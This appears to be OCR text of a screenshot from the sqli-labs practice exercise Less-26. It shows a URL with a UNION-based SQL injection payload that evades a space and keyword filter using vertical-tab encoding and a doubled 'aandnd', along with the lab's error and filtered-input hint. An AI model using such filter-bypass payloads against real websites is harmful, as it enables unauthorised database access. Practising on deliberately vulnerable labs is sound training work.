 不安全 /Less-26/?id=0%27%0bunion%0bselect%0b1,2,3,4%0baandnd%0b%271%27=%271
5
Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'▯union▯select▯1,2,3,4▯and▯'1'='1